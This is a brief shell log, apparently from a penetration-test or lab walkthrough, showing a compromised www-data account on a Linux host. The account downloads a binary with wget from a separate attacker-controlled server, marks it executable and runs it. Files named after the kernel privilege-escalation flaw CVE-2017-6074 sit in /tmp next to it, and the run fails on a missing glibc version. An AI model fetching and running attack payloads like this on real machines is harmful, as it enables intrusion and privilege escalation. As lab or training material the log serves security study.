 (www-data:/tmp) $ wget http://192.168.31.43:81/a.out
--2023-07-02 08:40:40--  http://192.168.31.43:81/a.out
Connecting to 192.168.31.43:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21624 (21K) [application/octet-stream]
Saving to: 'a.out'
0K .......... .......... . 100% 18.0M=0.001s
2023-07-02 08:40:41 (18.0 MB/s) - 'a.out' saved [21624/21624]
(www-data:/tmp) $ ls
CVE-2017-6074
CVE-2017-6074.c
VMwareDnD
a.out
systemd-private-05dc4dd177d14d75842b176cbed1abc2-systemd-timesyncd.service-kPbC61
vmware-root
(www-data:/tmp) $ chmod +x a.out
(www-data:/tmp) $ ./a.out
./a.out: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./a.out)
(www-data:/tmp) $